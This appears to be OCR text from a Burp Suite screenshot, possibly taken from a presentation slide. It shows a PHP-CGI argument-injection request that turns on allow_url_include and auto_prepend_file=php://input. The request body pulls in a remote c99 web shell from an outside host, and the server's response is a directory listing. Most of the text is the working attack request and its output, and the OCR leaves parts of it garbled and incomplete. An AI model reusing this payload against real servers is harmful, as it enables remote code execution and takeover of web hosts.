 burp suite professional v1.4.06 - licensed to Informatica64 [single user license]
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6
go cancel host
< > port 80 use SSL
request
raw params headers hex xml
POST /a id%2F63?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 109
<?php include('http:// ackdoors/PHP/c99.txt'); ?>
+ < > 0 matches
response
raw headers hex html render
[application] DIR 11.11.2011 16:39:18 0/0 drwxr-xr-x
[config] DIR 11.11.2011 16:38:31 45451/45452 drwxr-xr-x
DIR 01.05.2012 14:51:36 0/0 drwxr-xr-x
index.php 10.93 KB 03.01.2012 14:02:58 0/0 -rw-r--r--
index.php-2666-9-20111229 10.9 KB 11.08.2011 18:57:00 0/0 -rw-r--r--
index.php-2699-14-20120302 10.93 KB 03.01.2012 14:02:58 0/0 -rw-r--r--
index.php-2801-13-20120426 10.93 KB 03.01.2012 14:02:58 0/0 -rw-r--r--
index.php.op_codes 93.44 KB 30.04.2012 10:12:17 0/0 -rw-r--r--
index.php.op_codes-2628-3-20111123 92.84 KB 11.11.2011 16:38:36 0/0 -rw-r--r--
index.php.op_codes-2666-9-20111229 93.01 KB 23.11.2011 09:18:22 0/0 -rw-r--r--
index.php.op_codes-2670-1-20120106 93.44 KB 03.01.2012 14:02:58 0/0 -rw-r--r--
index.php.op_codes-2699-14-20120302 93.52 KB 09.01.2012 12:52:55 0/0 -rw-r--r--
index.php.op_codes-2801-13-20120426 93.44 KB 05.03.2012 13:12:06 0/0 -rw-r--r--
202 B 11.02.2011 16:53:59 0/0 -rw-r--r--
done length: 49.754 (4.805 millis)